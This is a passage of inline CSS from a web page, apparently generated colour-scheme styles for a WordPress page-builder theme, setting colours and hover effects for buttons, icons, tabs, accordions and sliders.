a:hover,.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffcd82;} .bt_bb_color_scheme_10.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffcd82 inset;background-color:#ffffff;color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;} .bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_10.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_headline .bt_bb_headline_superheadline {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_headline .bt_bb_headline_subheadline {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_10.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffcd82;} .bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#ffcd82;border-color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffcd82;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_10 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffcd82 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffcd82;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffcd82;border-color:#ffcd82;} .bt_bb_price_list.bt_bb_color_scheme_10 .bt_bb_price_list_content {color:#ffffff;background-color:#ffcd82;}.bt_bb_price_list.bt_bb_color_scheme_10 {border-bottom:0.8em solid #ffcd82;} .bt_bb_color_scheme_10.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_counter_holder .bt_bb_counter_text {color:#ffcd82;} .bt_bb_color_scheme_10.bt_bb_tag {background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_10.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffcd82 inset;}.bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffcd82;}.bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_11 {color:#414042;background-color:#f1f2f2;} .bt_bb_column_color_scheme_11 {background:#f1f2f2;}.bt_bb_column_color_scheme_11 .bt_bb_column_content {color:#414042;}.bt_bb_column_color_scheme_11 .bt_bb_column_triangle_box {border-color:#f1f2f2 !important;} .bt_bb_column_inner_color_scheme_11 {background:#f1f2f2;}.bt_bb_column_inner_color_scheme_11 .bt_bb_column_inner_content {color:#414042;} .bt_bb_color_scheme_11.bt_bb_icon a { color:#414042; }.bt_bb_color_scheme_11.bt_bb_icon a:hover { color:#f1f2f2; }.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#414042;box-shadow:0 0 0 3em #414042 inset;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #f1f2f2 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#414042;background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#414042;background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #f1f2f2;} .bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #414042 inset;color:#f1f2f2;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #f1f2f2 inset;background-color:#414042;color:#414042;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #f1f2f2 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless a {color:#414042;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless:hover a {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #f1f2f2;} .bt_bb_color_scheme_11.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #414042 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #f1f2f2 inset;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #f1f2f2 inset;background-color:#414042;color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#f1f2f2;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#f1f2f2;color:#414042;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#f1f2f2;} .bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#414042;}.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_11.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#414042;} .bt_bb_color_scheme_11.bt_bb_headline {color:#414042;}.bt_bb_color_scheme_11.bt_bb_headline .bt_bb_headline_superheadline {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_headline .bt_bb_headline_subheadline {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_11.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#f1f2f2;} .bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#414042;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#414042;color:#f1f2f2;border-color:#414042;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#414042;color:inherit;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#414042;background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#414042;border-color:#414042;} .bt_bb_accordion.bt_bb_color_scheme_11 .bt_bb_accordion_item {border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#414042;color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#f1f2f2 !important;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#f1f2f2;background-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#414042;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#414042;border-color:#414042;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#f1f2f2;border-color:#f1f2f2;} .bt_bb_price_list.bt_bb_color_scheme_11 .bt_bb_price_list_content {color:#414042;background-color:#f1f2f2;}.bt_bb_price_list.bt_bb_color_scheme_11 {border-bottom:0.8em solid #f1f2f2;} .bt_bb_color_scheme_11.bt_bb_counter_holder .bt_bb_counter {color:#414042;}.bt_bb_color_scheme_11.bt_bb_counter_holder .bt_bb_counter_text {color:#f1f2f2;} .bt_bb_color_scheme_11.bt_bb_tag {background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_tag span {color:#414042;} .bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #414042 inset;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #414042 inset;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_content_slider .slick-dots li {background:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider .slick-dots li.slick-active {background:#414042;}.bt_bb_color_scheme_11.bt_bb_content_slider .slick-dots li:hover {background:#414042;} .bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #f1f2f2 inset;}.bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#f1f2f2;}.bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#414042;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_12 {color:#414042;background-color:#ffb548;} .bt_bb_column_color_scheme_12 {background:#ffb548;}.bt_bb_column_color_scheme_12 .bt_bb_column_content {color:#414042;}.bt_bb_column_color_scheme_12 .bt_bb_column_triangle_box {border-color:#ffb548 !important;} .bt_bb_column_inner_color_scheme_12 {background:#ffb548;}.bt_bb_column_inner_color_scheme_12 .bt_bb_column_inner_content {color:#414042;} .bt_bb_color_scheme_12.bt_bb_icon a { color:#414042; }.bt_bb_color_scheme_12.bt_bb_icon a:hover { color:#ffb548; }.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #414042 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#414042;box-shadow:0 0 0 3em #414042 inset;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#414042;background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#414042;background-color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffb548;} .bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #414042 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #414042 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffb548 inset;background-color:#414042;color:#414042;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffb548 inset;background-color:#414042;color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless a {color:#414042;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#414042;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_solid_border a 